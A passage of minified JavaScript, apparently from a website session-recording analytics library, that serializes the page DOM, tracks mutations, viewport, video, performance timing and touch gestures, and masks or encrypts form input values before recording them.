this.R=t,()=>{this.R===t&&(this.R=void 0,this.$n&&(csClearTimeout(this.$n),this.$n=void 0))}}async getStateAsync(t=!0){return await this.Op(),this.getState(t)}async getChangesAsync(){return await this.Op(),this.getChanges()}async Op(){return new Promise(t=>{Hr(()=>t())})}Pp(){this.Je.clear()}static*findNodes(t,e){for(let i of Object.values(t))e(i)&&(yield i)}static stringifyAttrKey(t,e){let i=oh(e);return t?`${oh(t)}:${i}`:i}static parseAttrKey(t){let e=!1,i=-1;for(let c=0;c<t.length;c++){let u=t[c];if(e)e=!1;else if(u==="\\")e=!0;else if(u===":"){i=c;break}}if(i===-1)return{namespaceURI:null,name:Aa(t)};let n=csString.prototype.slice.call(t,0,i),o=csString.prototype.slice.call(t,i+1);return{namespaceURI:Aa(n),name:Aa(o)}}static apply(t,e,i){let n={...t},o=new Set,c=new Set,u=_=>{c.has(_)?c.delete(_):o.add(_)},d=_=>{o.has(_)?o.delete(_):c.add(_)};function p(_,w){for(let T of ba)T in w&&(Ta(_,T)&&u(_[T]),Ta(w,T)&&d(w[T]))}for(let[_,w]of Object.entries(e)){if(w===null)continue;let T=_,D=n[T],V=D===void 0?w:mu(D,w);p(D,w),n[T]=V}let g=_=>{if(c.has(_))return;let w=n[_];if(w){delete n[_],i==null||i(_);for(let{nodeId:T}of s.nodeRelationsEntries(w))g(T)}};for(let _ of o)g(_);return n}static nodeRelationsEntries(t,e=!1){let i=e?ba.filter(o=>o!=="nextSibling"):ba,n=[];for(let o of i)Ta(t,o)&&csArray.prototype.push.call(n,{key:o,nodeId:t[o]});return n}At(t){if(t in this.Ke&&!this.Je.has(t)){let e=this.Ke[t];this.Je.set(t,ri(e)),this.Ke[t]=ri(e)}return this.Ke[t]}fw(t){try{let e=t.cssRules.length,i={};for(let n=0;n<e;n++){let o=t.cssRules[n];i[n]=o.cssText}return{type:vt.CSS_STYLESHEET_NODE,cssRules:i,disabled:t.disabled}}catch{return{type:vt.CSS_STYLESHEET_NODE,cssRules:{}}}}pw(t){return csArray.prototype.pop.call(csArray.from(window.csquerySelectorAll[t.nodeType].call(t,":hover")))||void 0}gw(t){let e=ai.getAll(t);switch(csNodenodeType.apply(t)){case vt.DOCUMENT_NODE:{let i=t,n=i.activeElement||void 0,o=this.pw(i),c={type:vt.DOCUMENT_NODE,baseURI:i.baseURI,activeId:n&&ot(n),hoveredId:o&&ot(o),...this.Np(t),metadata:e};return i.compatMode==="BackCompat"&&(c.quirksMode=!0),c}case vt.DOCUMENT_FRAGMENT_NODE:return{type:vt.DOCUMENT_FRAGMENT_NODE,mode:t.mode,metadata:e};case vt.COMMENT_NODE:return{type:vt.COMMENT_NODE,data:void 0,metadata:e};case vt.ELEMENT_NODE:{let i=t,n=i.namespaceURI||"";return{type:vt.ELEMENT_NODE,namespaceURI:n in ah?ah[n]:n,localName:i.localName,attributes:this.mw(i),state:this.Mp(i),metadata:e}}case vt.TEXT_NODE:return{type:vt.TEXT_NODE,data:t.data||"",metadata:e};case vt.CDATA_SECTION_NODE:return{type:vt.CDATA_SECTION_NODE,data:t.data,metadata:e};case vt.DOCUMENT_TYPE_NODE:return{type:vt.DOCUMENT_TYPE_NODE,name:t.name,publicId:t.publicId,systemId:t.systemId,metadata:e};default:return null}}mw(t){return csArray.prototype.reduce.call(csArray.from(t.attributes),(e,i)=>{let n=e||{};return n[s.stringifyAttrKey(i.namespaceURI,i.name)]=i.value,n},void 0)}Np(t){let e=t.defaultView,i=e==null?void 0:e.visualViewport;return{state:{scrollX:e==null?void 0:e.scrollX,scrollY:e==null?void 0:e.scrollY,visibility:t.visibilityState},viewport:{width:i==null?void 0:i.width,height:i==null?void 0:i.height},screen:{width:e==null?void 0:e.screen.width,height:e==null?void 0:e.screen.height}}}Mp(t){let e={};return"value"in t&&t.value&&(e.value=t.value),"selectedIndex"in t&&t.selectedIndex!==void 0&&t.selectedIndex>=0&&(e.selectedIndex=t.selectedIndex),"checked"in t&&t.checked&&(e.checked=t.checked),t.popover&&t.matches(":popover-open")?e.popover=!0:t.localName==="dialog"&&(e.open=t.open),t.scrollLeft&&(e.scrollX=t.scrollLeft),t.scrollTop&&(e.scrollY=t.scrollTop),e}uw(){var t;((t=this.yw)===null||t===void 0?void 0:t.isEnded)!==!1&&(this.yw=Hr(e=>(this.Pr(e),this.Dp(),!this.Ih.isEmpty())))}Dp(){if(!this.R||this.$n)return;let t=performance.now()-this.Cp,e=Math.max(0,this.Ip-t);this.$n=csSetTimeout(()=>{this.$n=void 0;let i=this.getChanges();this.Cp=performance.now(),i&&this.R(i,this.getState())},e)}Ew(t){for(let e=t==null?void 0:t.previousSibling;e;e=e.previousSibling)if(this.ms(e))return ot(e)}vw(t){var e;let i=csNodeparentNode.apply(t)||t.host||((e=t.defaultView)===null||e===void 0?void 0:e.frameElement);if(this.ms(i))return ot(i)}Va(t){let e=new hc;e.pushMany(this.kp(t,!1)),!e.isEmpty()&&Hr(i=>{let n;for(;i.hasTimeLeft&&(n=e.shift());){e.pushMany(this.kp(n));let o=csNodenextSibling.apply(n);o&&e.push(o)}return!!n})}Sw(t){switch(t){case vt.DOCUMENT_NODE:return"contentDocument";case vt.DOCUMENT_FRAGMENT_NODE:return"shadowRoot";default:return"childList"}}Or(t){Hr(()=>{let e=t.ownerNode;if(e&&(!this.br(e)||!this.ms(e)))return!1;if(this.ms(t)||!e||e.localName==="style"?this.xp(t):this.Ph(ot(t),{type:vt.CSS_STYLESHEET_NODE,cssRules:{},disabled:t.disabled}),e&&this.ms(e)){let i=ot(e);this.At(i).sheetId=ot(t)}return!1})}Lp(t){let e=0,i=ot(t),n=t.adoptedStyleSheets||[],o=n.length,c={};Hr(u=>{if(!this.ms(t)||!this.br(t)||n!==t.adoptedStyleSheets)return!1;for(;u.hasTimeLeft&&e<o;){let p=n[e];c[e]=this.ms(p)?ot(p):this.xp(p),e+=1}if(e<o)return!0;let d=this.At(i);return d&&(d.adoptedStyleSheets=c),!1})}xp(t){let e=ot(t);return this.Ph(e,this.fw(t)),e}Ph(t,e){this.serializedNodeCount++,this.Ke[t]=e,this.Dp(),this.Je.has(t)||this.Je.set(t,null)}ms(t){return ot(t)in this.Ke}Vp(t){var e;if(!s.trackIframeContent||t.localName!=="iframe")return!1;let i=t;try{return!!i.contentDocument&&!!(!((e=i.contentWindow)===null||e===void 0)&&e.document)}catch{return!1}}Up(t){let e=ot(t),i=this.Ke[e];if(!i){Ni.warn(`No serialized node id ${e}`);return}let n=this.vw(t);if(!n){Ni.warn("No parent id for node",t);return}let o=this.Sw(i.type);if(o==="childList"){let c=this.Ew(t);this.Oh(e,c,n,!0)}else{let c=this.At(n);c[o]=e,i.parent=n}}*kp(t,e=!0){var i,n,o,c;if(!this.br(t))return;if(this.ms(t)){e&&this.Up(t);return}let u=ot(t),d=this.gw(t);if(!d){Ni.warn("Node was not serialized",t);return}switch(this.Ph(u,d),e&&this.Up(t),d.type){case vt.DOCUMENT_NODE:case vt.DOCUMENT_FRAGMENT_NODE:{let g=t;this.Fn.set(u,g),this.G.observe(g),!((i=g.adoptedStyleSheets)===null||i===void 0)&&i.length&&this.Lp(g);break}case vt.TEXT_NODE:{((n=t.parentElement)===null||n===void 0?void 0:n.localName)==="style"&&(d.data="");break}case vt.ELEMENT_NODE:{let g=t;switch(d.localName){case"iframe":this.Vp(g)&&(yield g.contentDocument);break;case"link":g.rel==="stylesheet"&&g.sheet&&this.Or(g.sheet);break;case"style":{let _=g.sheet;_&&this.Or(_);break}default:Sg(d.localName)&&(!((c=(o=t.ownerDocument)===null||o===void 0?void 0:o.defaultView)===null||c===void 0)&&c.customElements.get(d.localName))&&this.jp(ot(t.ownerDocument),d.localName),csElementshadowRoot.apply(g)&&(yield csElementshadowRoot.apply(g));break}break}}let p=csNodefirstChild.apply(t);p&&(yield p)}jp(t,e){let i=this.At(t),n=i.customElements||(i.customElements={});n[e]=1}Nh(t){let e=this.At(t);if(e){switch(e.type){case vt.DOCUMENT_NODE:case vt.DOCUMENT_FRAGMENT_NODE:this.G.disconnect(this.Fn.get(t)),this.Fn.delete(t)}delete this.Ke[t];for(let{nodeId:i}of s.nodeRelationsEntries(e))this.Nh(i)}}Oh(t,e,i,n){let o;if(e){let c=this.At(e);o=c.nextSibling,c.nextSibling=t}else{let c=this.At(i);o=c.firstChild,c.firstChild=t}if(n&&t&&o!==t){let c=this.At(t);if(c.nextSibling=o,o){let u=this.At(o);u.previousSibling=t}}if(t){let c=this.At(t);c.parent=i,c.previousSibling=e}}_w(t){var e;let i=this.At(t),n=new Set;for(let o=i==null?void 0:i.firstChild;o;o=(e=this.At(o))===null||e===void 0?void 0:e.nextSibling)n.add(o);return n}br(t){return"isConnected"in t?t.isConnected:!t.ownerNode||t.ownerNode.isConnected}Aw(t){let e=this.At(t);e&&(e.parent=void 0,e.nextSibling=void 0,e.previousSibling=void 0)}Pr(t){var e,i;let n;for(;t.hasTimeLeft&&(n=this.Ih.shift());){if(this.processedMutationsCount++,!this.ms(n.target)||!this.br(n.target))continue;let o=ot(n.target);switch(n.type){case"attachShadow":{this.Va(n.shadowRoot),this.At(o).shadowRoot=ot(n.shadowRoot);break}case"childList":{let c,u=this._w(o);for(let p=csNodefirstChild.apply(n.target);p;p=csNodenextSibling.apply(p)){this.ms(p)||this.Va(p);let g=ot(p);u.delete(g),this.Oh(g,c,o),c=g}this.Oh(void 0,c,o);for(let p of u)this.Aw(p),this.Nh(p);let d=this.At(o);if(d.type===vt.ELEMENT_NODE&&d.localName==="style"){let p=n.target.sheet;p&&this.Or(p)}break}case"characterData":{let c=this.At(o);if(c.type===vt.TEXT_NODE&&(c.data=n.target.data,((e=n.target.parentElement)===null||e===void 0?void 0:e.localName)==="style")){c.data="";let u=(i=n.target.parentElement)===null||i===void 0?void 0:i.sheet;u&&this.Or(u)}break}case"attributes":{let c=s.stringifyAttrKey(n.attributeNamespace,n.attributeName),u=n.target,d=this.At(o),p=u.getAttributeNS(n.attributeNamespace,n.attributeName);d.attributes=d.attributes||{},p===null?delete d.attributes[c]:d.attributes[c]=p;break}case"state":{let c=this.At(o);c.type===vt.DOCUMENT_NODE?Object.assign(c,this.Np(n.target)):c.state=this.Mp(n.target);break}case"setAdoptedStyleSheets":{this.Lp(n.target);break}case"styleSheetUpdated":{this.Or(n.target);break}case"styleSheetDisabledChanged":{let c=this.At(o);c.disabled=n.target.disabled;break}case"loaded":{switch(n.target.localName){case"link":{let c=n.target;c.rel==="stylesheet"&&c.sheet&&this.Or(c.sheet);break}case"iframe":{let c=n.target,u=this.At(o),d=c.contentDocument,p=d&&ot(d);u.contentDocument&&u.contentDocument!==p&&(this.Nh(u.contentDocument),delete u.contentDocument),this.Vp(c)&&this.Va(d);break}}break}case"activeElementChanged":{let c=this.At(o),u=n.target.activeElement||void 0;c.activeId=u&&ot(u);break}case"pointerOverElement":{let c=this.At(o),u=n.element||void 0;c.hoveredId=u&&ot(u);break}case"customElementRegistration":{this.jp(o,n.name);break}case"metadataChanged":{let c=this.At(o);c&&(c.metadata=ri(ai.getAll(n.target)));break}}}}}return s.trackIframeContent=!1,s.cloneDeep=ri,s})(),rv=(()=>{class s extends Fi{constructor(t){super(),this.Z=t}isListening(t){return t.type==="DOM_INITIAL_STATE"||fi.isDOMEvent(t)&&t.domEvent==="initialDOM"}processEvent(t){if(fi.isDOMEvent(t))t.initialDOM.baseURI=this.Z.anonymizeUrl(t.initialDOM.baseURI);else for(let e of dc.findNodes(t.state,i=>i.type===vt.DOCUMENT_NODE))e&&e.type===vt.DOCUMENT_NODE&&(e.baseURI=this.Z.anonymizeUrl(e.baseURI));return t}}return ls([ne("UrlAnonymizationProcessor.processEvent")],s.prototype,"processEvent",null),s})(),nv="textarea",ov=(()=>{class s extends Fi{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||fi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.bw(t),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.Tw(t);break;case"characterDataChanged":this.Rw(t);break}return t}bw(t){let e=t.type==="DOM_PATCH"?t.diff:t.state,i=t.state;for(let n in e){let o=e[n],c=i[n];if(!c.parent||!("data"in o)||c.type!==3)continue;let u=i[c.parent];this.Hp(o,c.metadata,u.localName)}}Tw(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)yt.traverse(i,(n,o)=>{var c;let u=(c=o==null?void 0:o.localName)!==null&&c!==void 0?c:t.targetLocalName,d=n.props;n.nodeType===3&&this.Hp(n,d,u)})}Hp(t,e,i){this.Bp(i,e)&&(t.data=this.Fp(t.data))}Rw(t){this.Bp(t.parentLocalName,t.targetProps)&&(t.newValue=this.Fp(t.newValue))}Fp(t){return csString.prototype.replace.call(t,/\S/g,"\u2022")}Bp(t,e){return t===nv||(e==null?void 0:e[js.EDITABLE_NODE_PROP])===!0}}return ls([ne("AnonymizedEditableTextProcessor.processEvent")],s.prototype,"processEvent",null),s})(),av=(()=>{class s extends qe{async onStart(){this.Nr&&this.Nr.disconnect(),this.Nr=new dc().observe(document);let t=await this.Nr.getStateAsync();this.produceEvent({type:"DOM_INITIAL_STATE",state:dc.cloneDeep(t)}),this.zn=this.Nr.onChange((e,i)=>{this.produceEvent({type:"DOM_PATCH",diff:e,state:i})})}onStop(){var t;(t=this.zn)===null||t===void 0||t.call(this)}destroy(){var t;(t=this.Nr)===null||t===void 0||t.disconnect(),this.Nr=void 0}}return s})(),Ku=!0,to=csSymbol("safe"),ch=csSymbol("task");function xt(s,r=Ku){var t;(t=s[to])!==null&&t!==void 0||(s[to]=function(e){let i=arguments;Ui(()=>(e[ch]=Te,s.listener.apply(s.boundElement,i)),[ms.EventListener,s.type],e[ch])}),s.boundElement.addEventListener(s.type,s[to],r)}function Lt(s,r=Ku){s.boundElement.removeEventListener(s.type,s[to],r)}var cv=(()=>{class s{constructor(t){this.R=t,this.te={boundElement:window,type:"resize",listener:()=>this.resizeListener()},this.R=t}observe(){xt(this.te),this.Mh()}Mh(){this.resizeListener()}disconnect(){Lt(this.te)}resizeListener(){let t={width:Yt.windowWidth(),height:Yt.windowHeight()};this.R(t)}}return St([F("resize")],s.prototype,"resizeListener",null),s})(),ei=(()=>{let s;return function(r){r.PORTRAIT="Portrait",r.LANDSCAPE="Landscape"}(s||(s={})),s})(),$n=(()=>{let s;return function(r){r.PORTRAIT_PRIMARY="portrait-primary",r.PORTRAIT_SECONDARY="portrait-secondary",r.LANDSCAPE_PRIMARY="landscape-primary",r.LANDSCAPE_SECONDARY="landscape-secondary"}(s||(s={})),s})(),zn=(()=>{let s;return function(r){r[r.PORTRAIT=0]="PORTRAIT",r[r.PORTRAIT_REVERSE=180]="PORTRAIT_REVERSE",r[r.LANDSCAPE=-90]="LANDSCAPE",r[r.LANDSCAPE_REVERSE=90]="LANDSCAPE_REVERSE"}(s||(s={})),s})(),lv=(()=>{let s;return function(r){let t=null;r.isScreenOrientationApiSupported=()=>{var c;return t!=null?t:t=!!(!((c=_t.screen)===null||c===void 0)&&c.orientation)},r.isDeprecatedScreenOrientationApiSupported=()=>"orientation"in _t;function e(){return ei.LANDSCAPE}function i(){var c;switch((c=_t.screen.orientation)===null||c===void 0?void 0:c.type){case $n.PORTRAIT_PRIMARY:case $n.PORTRAIT_SECONDARY:return ei.PORTRAIT;case $n.LANDSCAPE_PRIMARY:case $n.LANDSCAPE_SECONDARY:return ei.LANDSCAPE;default:return ei.PORTRAIT}}function n(){switch(window.orientation){case zn.PORTRAIT:case zn.PORTRAIT_REVERSE:return ei.PORTRAIT;case zn.LANDSCAPE:case zn.LANDSCAPE_REVERSE:return ei.LANDSCAPE;default:return ei.PORTRAIT}}function o(){return r.isScreenOrientationApiSupported()?i():r.isDeprecatedScreenOrientationApiSupported()?n():e()}r.getCurrentOrientation=o}(s||(s={})),s})(),hv=(()=>{class s extends qe{constructor(){super(...arguments),this.Dh=null,this.kh=null,this.li=new cv(t=>{this.produceEvent({...t,type:"viewportResize"}),this.onScreenPotentiallyChanged()})}onScreenPotentiallyChanged(){let t=lv.getCurrentOrientation(),{screenWidth:e,screenHeight:i}=this.Cw(t);if(e!==this.Dh||i!==this.kh){this.Dh=e,this.kh=i;let n={type:"screenResize",width:e,height:i};this.produceEvent(n)}}Cw(t){let e,i,n=Yt.screenWidth(),o=Yt.screenHeight();return t===ei.PORTRAIT?(e=n,i=o):(e=Math.max(n,o),i=Math.min(n,o)),{screenWidth:e,screenHeight:i}}onStart(){this.li.observe()}onStop(){this.Dh=null,this.kh=null,this.li.disconnect()}}return s})();function uv(s){let r=csEventtarget.apply(s);return r&&Ot(r)&&csElementshadowRoot.apply(r)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:r}var ze=(()=>{class s{get selectors(){return this.Qe===""?null:this.Qe}constructor(t,e={closest:!1}){this.R=t,this.Nt=e,this.Qe="",this.Gn=new yn,this.Pr=ji(i=>{if(this.Qe==="")return;let n=[];for(let o of Dc(i,c=>c.addedNodes)){if(!(_f(o)||this.Nt.closest&&fr(o)))continue;let c=this.Nt.closest?this.Iw(o,this.Qe):this.findMatchingElements(o,this.Qe);_l(c,n)}n.length&&this.R(n,"added")},"SelectorObserver.processMutations"),this.Pw=(i,n)=>{if(this.Qe===""||n!=="added")return;let o=this.findMatchingElements(i,this.Qe);o.length&&this.R(o,"added")},this.G=new Ge(this.Pr,this.Pw)}observe(t){this.Qe===""?this.G.observe():this.Qe+=",",this.Qe+=t;let e=this.findMatchingElements(document,t);for(let i of this.G.shadowRoots){let n=this.findMatchingElements(i,t);_l(n,e)}e.length&&(ut(e,i=>{this.Gn.add(i)}),this.R(e,"initial"))}processPendingMutations(){this.Pr(this.G.takeRecords())}disconnect(){this.G.disconnect(),this.Gn.clear(),this.Qe=""}Iw(t,e){let i=[];if(fr(t)){if(t.parentElement){let n=gr(t.parentElement,e);n&&csArray.prototype.push.call(i,n)}return csArray.prototype.filter.call(i,n=>this.Gn.has(n)===!1)}else{if(ui(t)){let n=gr(t,e);if(n)return csArray.prototype.push.call(i,n),csArray.prototype.filter.call(i,o=>this.Gn.has(o)===!1)}return this.findMatchingElements(t,e)}}findMatchingElements(t,e){let i=dr(window.csquerySelectorAll[t.nodeType].call(t,e));return Ot(t)&&fe.call(t,e)&&csArray.prototype.push.call(i,t),csArray.prototype.filter.call(i,n=>this.Gn.has(n)===!1)}}return St([F()],s.prototype,"observe",null),St([F()],s.prototype,"disconnect",null),St([ne("SelectorObserver.findMatchingElements")],s.prototype,"findMatchingElements",null),s})(),dv=(()=>{class s extends qe{constructor(){super(),this.$p=t=>{let e=uv(t);e&&this.xh(e,t.type)},this.Ee=new Bi((t,e)=>{switch(e){case"initial":case"added":this.zp(t);break;case"removed":this.Gp(t);break}}),this.Y=new ze((t,e)=>{(e==="initial"||e==="added")&&this.Ow(t)})}static shouldProcessElement(t){return t.tagName==="VIDEO"&&Tt.isConnected(t)&&!z.isMaskedElement(t)&&!z.isMaskedElementChild(t)}static isPlaying(t){return!t.paused&&!t.ended}onStart(){this.zp(document),this.Ee.observe(),this.Y.observe("video")}onStop(){this.Gp(document),this.Ee.disconnect(),this.Y.disconnect()}xh(t,...e){if(this.isStarted&&s.shouldProcessElement(t))for(let i of e){let n=ot(t),o={type:"VideoEvent",videoEventType:i,nodeId:n};i==="seeked"&&(o.newTimePositionInSec=t.currentTime),Mc(()=>this.produceEvent(o))}}Ow(t){for(let e of t)this.xh(e,"seeked"),s.isPlaying(e)&&this.xh(e,"play")}zp(t){for(let e of["play","pause","seeked"])xt({type:e,listener:this.$p,boundElement:t})}Gp(t){for(let e of["play","pause","seeked"])Lt({type:e,listener:this.$p,boundElement:t})}}return s})();function fv(s){return s.nodeName==="SELECT"}function ol(s){return s.nodeName==="INPUT"}function pv(s){return s.nodeName==="TEXTAREA"||ol(s)&&!Ju(s)&&!Qu(s)}function Ju(s){return ol(s)&&s.type==="number"}function Qu(s){return ol(s)&&(s.type==="checkbox"||s.type==="radio")}var gv=(()=>{class s extends qe{constructor(t,e=[]){super(),this.ut=t,this.Nw=e,this.Lh=new sE("low"),this.Mr=i=>this.inputHandler(i),this.hi=[],this.Vh=new Map,this.Mw(),this.Dw(),this.Y=new ze(i=>{for(let n of i){if(n instanceof HTMLInputElement)for(let o of this.Nw)this.kw(n,o);this.Uh(n)&&_e(()=>{this.jh(n,ot(n))},"low")}}),this.Ee=new Bi((i,n)=>{switch(n){case"initial":case"added":xt({type:"change",listener:this.Mr,boundElement:i});break;case"removed":Lt({type:"change",boundElement:i,listener:this.Mr});break}})}kw(t,e){let i=this.Vh.get(e);if(!i)i=new WeakSet,this.Vh.set(e,i);else if(i.has(t))return;i.add(t);let n=tE(t,e,(o,c,u)=>{u!==c&&Tt.isConnected(o)&&this.qp(o)});n&&(this.isStarted&&n.activate(),csArray.prototype.push.call(this.hi,n))}onStart(){xt({type:"keyup",boundElement:document,listener:this.Mr}),xt({type:"change",boundElement:document,listener:this.Mr}),ut(this.hi,t=>t.activate()),this.Y.observe(csArray.prototype.join.call(s.xw,",")),this.Ee.observe()}onStop(){Lt({type:"keyup",boundElement:document,listener:this.Mr}),Lt({type:"change",boundElement:document,listener:this.Mr}),ut(this.hi,t=>t.deactivate()),this.Y.disconnect(),this.Ee.disconnect(),this.Lh.clear(),this.Vh.clear()}jh(t,e){var i,n,o;if(this.Lh.has(t))return;if(this.Lh.add(t),fv(t)){let d={type:"InputEvent",inputType:"select",target:ot(t),selectedIndex:t.selectedIndex,timestamp:$.now()};this.produceEvent(d);return}if(Qu(t)){let d={type:"InputEvent",inputType:"checkable",target:ot(t),checked:t.checked,timestamp:$.now()};this.produceEvent(d);return}let c=pv(t),u=Ju(t);if(c||u){let d=(i=t.value)!==null&&i!==void 0?i:"";if(!((n=this.ut)===null||n===void 0)&&n.shouldEncrypt(t)){(o=this.ut)===null||o===void 0||o.registerInputNodeToEncrypt({targetId:e,targetValue:d,date:$.now()});return}let p=u?"0":"\u2022",g={type:"InputEvent",inputType:"text",target:ot(t),value:csString.prototype.replace.call(d,/\S/g,p),timestamp:$.now()};this.produceEvent(g)}}inputHandler(t){if(!this.isStarted)return;let e=ie(t),i=ot(e);!i||!this.Uh(e)||Tt.isConnected(e)&&_e(()=>{this.jh(e,i)},"low")}Mw(){this.trackChanges(HTMLInputElement,"checked"),this.trackChanges(HTMLInputElement,"value"),this.trackChanges(HTMLTextAreaElement,"value")}Dw(){this.trackChanges(HTMLSelectElement,"selectedIndex"),this.trackChanges(HTMLSelectElement,"value"),this.trackChanges(HTMLOptionElement,"selected",!0)}trackChanges(t,e,i=!1){let n=en(t.prototype,e,(o,c,u)=>{if(u!==c&&Tt.isConnected(o)){let d=i?o.parentElement:o;this.qp(d)}});n&&csArray.prototype.push.call(this.hi,n)}Uh(t){return!z.isMaskedElement(t)&&!z.isMaskedElementChild(t)&&(hn(t)||Vc(t)||un(t))}qp(t){if(this.isStarted&&Tt.isConnected(t)){let e=ot(t);e&&this.Uh(t)&&_e(()=>{this.jh(t,e)},"low")}}}return s.xw=["textarea","input:not([type])",'input[type="text"]','input[type="email"]','input[type="search"]','input[type="tel"]','input[type="url"]','input[type="password"]','input[type="number"]','input[type="checkbox"]','input[type="radio"]',"select"],ls([Mt()],s.prototype,"inputHandler",null),ls([F()],s.prototype,"trackChanges",null),s})();var mv=(()=>{class s{constructor(t=Number.POSITIVE_INFINITY){this.fi=[],this.ht=[],this.Lw=t}next(t){this.ht.length===this.Lw&&csArray.prototype.shift.call(this.ht),csArray.prototype.push.call(this.ht,t),this.ht.length===1&&csSetTimeout(()=>this.clear());for(let e of this.fi)e(t)}subscribe(t){if(Vi(this.fi,i=>t===i))return()=>{this.fi=csArray.prototype.filter.call(this.fi,i=>i!==t)};csArray.prototype.push.call(this.fi,t);for(let i of this.ht)t(i);return()=>{this.fi=csArray.prototype.filter.call(this.fi,i=>i!==t)}}clear(){this.ht=[]}hasObservers(){return this.fi.length>0}}return s})(),Zu=(()=>{var s;class r{constructor(e){this.R=e}observe(){this.Vw=s.qn.subscribe(e=>this.R(e)),s.Ua||(s.Ua=!0,s.Un.observe(),de(document,NodeFilter.SHOW_ELEMENT).visitAll(i=>{s.xs.add(i),s.qn.next(i)}))}disconnect(){s.Ua&&(this.Vw(),s.qn.hasObservers()||(s.Ua=!1,s.Un.disconnect(),s.qn.clear(),s.xs.clear()))}}return s=r,r.xs=new yn,r.qn=new mv,r.Uw=ji(t=>{_e(()=>{for(let e of t)e.type==="childList"&&ut(e.addedNodes,i=>{de(i,NodeFilter.SHOW_ELEMENT).visitAll(o=>{s.xs.has(o)||(s.xs.add(o),s.qn.next(o))})})})},"ElementObserver.findAllElements"),r.Ua=!1,r.Un=new Ge(s.Uw),St([F()],r.prototype,"observe",null),St([F()],r.prototype,"disconnect",null),r})(),yv=(()=>{class s extends qe{constructor(){super(),this.Ls=typeof window.customElements=="object"&&typeof window.customElements.whenDefined=="function"&&typeof window.Promise=="function",this.jw=di("CustomElementRegistrationProducer:onElementsFound",e=>{for(let i of e)z.isMaskedElement(i)||z.isMaskedElementChild(i)||Af(i)&&this.register(csString.prototype.toLowerCase.call(i.tagName))});let t=So(this.jw);this.Wn=new Zu(e=>t.push(e)),this.ci=new Set}onStart(){this.Ls&&this.Wn.observe()}onStop(){this.ci.clear(),this.Wn.disconnect()}async register(t){this.ci.has(t)||(this.ci.add(t),await window.customElements.whenDefined(t),this.produceEvent({type:"CustomElementRegistration",tagName:csString.prototype.toLowerCase.call(t)}))}}return ls([F()],s.prototype,"register",null),s})(),lh=(()=>{class s{static isNavigationTimingObserverSupported(){var t,e;return(((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.indexOf.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation"))>=0}static getTimeOrigin(){return window.performance.timeOrigin}static Wp(){if(this.isNavigationTimingObserverSupported())return new window.PerformanceObserver(t=>s.Hw(t))}static Hw(t){let i=t.getEntriesByType("navigation")[0];i&&(this.Bi=i,s.Dr(i))}static Mn(t){this.Bw(t),this.Bi&&t(this.Bi),this.ze||this.Fw()}static Bw(t){this.Vt.add(t)}static $w(t){this.Vt.delete(t)}static Fw(){if(this.Yn||(this.Yn=this.Wp()),!this.Yn){this.Bi||(this.Bi={requestStart:window.performance.timing.requestStart,domInteractive:window.performance.timing.domInteractive}),this.Dr(this.Bi);return}this.Yn.observe({type:"navigation",buffered:!0}),this.ze=!0}static Dr(t){this.Vt.forEach(e=>e(t))}static kn(t){this.$w(t),this.Vt.size===0&&this.Xn()}static Xn(){var t;this.ze&&((t=this.Yn)===null||t===void 0||t.disconnect(),this.ze=!1,this.Bi=null,this.Yn=this.Wp())}constructor(t){this.R=t}observe(){s.Mn(this.R)}disconnect(){s.kn(this.R)}}return s.ze=!1,s.Vt=new Set,s.Bi=null,s})(),Ev=(()=>{class s extends qe{constructor(){super(...arguments),this.ja=null,this.Yp=new lh(t=>{if(this.ja)return;let e=this.zw(t);e&&(this.ja=e,this.produceEvent(e))})}onStart(){if(this.ja){this.produceEvent(this.ja);return}this.Yp.observe()}onStop(){this.Yp.disconnect()}zw(t){let e=lh.getTimeOrigin();return{type:"PerformanceTiming",timings:{timeOrigin:e,requestStart:Math.floor(e+t.requestStart),domInteractive:Math.floor(e+t.domInteractive)},timestamp:$.now()}}}return s})(),Wt=(()=>{let s;return function(r){r[r.TAP=0]="TAP",r[r.LONG_PRESS=1]="LONG_PRESS",r[r.DRAG=2]="DRAG",r[r.FLICK=3]="FLICK",r[r.PINCH_IN=4]="PINCH_IN",r[r.PINCH_OUT=5]="PINCH_OUT"}(s||(s={})),s})(),Gn=(()=>{let s;return function(r){r[r.UP=1]="UP",r[r.DOWN=2]="DOWN",r[r.LEFT=3]="LEFT",r[r.RIGHT=4]="RIGHT"}(s||(s={})),s})(),vv=(()=>{class s{compute(t,e){let i=this.pi(e.x)-this.pi(t.x),n=this.pi(e.y)-this.pi(t.y),o=e.time-t.time;return{duration:o,distance:this.Xp(i,n),direction:this.Gw(i,n),velocity:this.qw(i,n,o)}}computePinchMetrics(t,e){let i=this.pi(e.x)-this.pi(t.x),n=this.pi(e.y)-this.pi(t.y);return{duration:e.time-t.time,distance:this.Xp(i,n)}}getScale(t,e){return Math.abs(e/t-1)}pi(t){return t/window.devicePixelRatio}Xp(t,e){return Math.round(Math.sqrt(t*t+e*e))}qw(t,e,i){let n=i/1e3,o=t/n,c=e/n;return Math.round(Math.abs(o)+Math.abs(c))}Gw(t,e){return Math.abs(t)>Math.abs(e)?t>0?Gn.RIGHT:Gn.LEFT:e>0?Gn.DOWN:Gn.UP}}return s})(),td=typeof performance!="undefined"&&!!performance.now,hh=td?()=>performance.now():()=>csDate.now(),Sv=(()=>{var s;return td?(s=performance.timing)===null||s===void 0?void 0:s.navigationStart:0})(),qn={now(){return Math.round(hh()+Sv)},elapsed(){return hh()}};function uh(s,r=0){let t=Math.pow(10,r);return Math.round(s*t)/t}var _v=1e3,wv=100,Av=.1,fc=(()=>{class s{constructor(){this.ee={},this.Hh=()=>{},this.Ha=new vv,this.De()}static isGestureDetectionSupported(){return typeof devicePixelRatio!="undefined"}onGesture(t){this.Hh=t}isValidTouchEvent(t){return"touches"in t&&"changedTouches"in t}processActionDown(t){if(!this.Ww(t))return;this.Yw(t)&&this.De();let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:qn.now()};if(t.touches.length===1)this.ee.startPinchTime=e.time,this.ee.firstTouch=e;else 